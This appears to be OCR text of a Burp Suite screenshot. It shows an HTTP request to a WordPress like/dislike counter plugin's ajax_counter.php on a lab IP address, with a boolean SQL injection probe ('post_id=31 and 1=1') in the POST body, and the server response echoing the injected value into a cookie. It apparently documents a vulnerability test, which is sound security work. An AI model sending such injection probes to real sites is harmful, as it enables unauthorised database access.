 Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.145.129 ?
Request
Raw Params Headers Hex
POST
/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/aja
x_counter.php HTTP/1.1
Host: 192.168.145.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://192.168.145.129/index.php/2017/05/08/like-dislike-account/
Content-Length: 32
Cookie: ul_post_cnt[0]=1; ul_post_cnt[1]=19; ul_post_cnt[2]=25;
ul_post_cnt[3]=27; ul_post_cnt[4]=29; ul_post_cnt[5]=31
Connection: close
post_id=31 and 1=1 &up_type=like
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 13 May 2017 08:11:08
GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By:
PHP/5.5.9-1ubuntu4.21
Set-Cookie: ul_post_cnt[0]=1;
expires=Sun, 28-May-2017
13:11:08 GMT; Max-Age=1314000
Set-Cookie: ul_post_cnt[1]=19;
expires=Sun, 28-May-2017
13:11:08 GMT; Max-Age=1314000
Set-Cookie: ul_post_cnt[2]=25;
expires=Sun, 28-May-2017
13:11:08 GMT; Max-Age=1314000
Set-Cookie: ul_post_cnt[3]=27;
expires=Sun, 28-May-2017
13:11:08 GMT; Max-Age=1314000
Set-Cookie: ul_post_cnt[4]=29;
expires=Sun, 28-May-2017
13:11:08 GMT; Max-Age=1314000
Set-Cookie: ul_post_cnt[5]=31;
expires=Sun, 28-May-2017
13:11:08 GMT; Max-Age=1314000
Set-Cookie:
ul_post_cnt[6]=31+and+1%3D1+;
expires=Sun, 28-May-2017
13:11:08 GMT; Max-Age=1314000
Content-Length: 1
Connection: close
Content-Type: text/html
1